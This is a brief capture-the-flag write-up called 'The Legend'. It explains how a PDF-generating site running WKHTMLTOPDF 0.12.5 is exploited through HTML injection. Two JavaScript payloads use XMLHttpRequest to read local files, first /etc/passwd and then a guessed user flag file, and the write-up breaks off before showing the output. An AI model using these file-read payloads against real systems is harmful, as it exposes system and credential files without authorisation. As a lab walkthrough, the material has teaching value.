The Legend
Visiting the page:

The website generates a custom PDF file with your variables, using WKHTMLTOPDF 0.12.5, which has a vulnerability:
https://security.snyk.io/vuln/SNYK-UNMANAGED-WKHTMLTOPDFWKHTMLTOPDF-2981043
<!DOCTYPE html> <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <body> <script> x=new XMLHttpRequest; x.onload=function(){ document.write(this.responseText) }; x.open("GET","file:///etc/passwd"); x.send(); </script> </body></html>The passwd file shows one user: mrbeef. Guessing the flagpath:
<!DOCTYPE html> <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <body> <script> x=new XMLHttpRequest; x.onload=function(){ document.write(this.responseText) }; x.open("GET","file:///home/mrbeef/flag.txt"); x.send(); </script> </body></html>Gives the following output: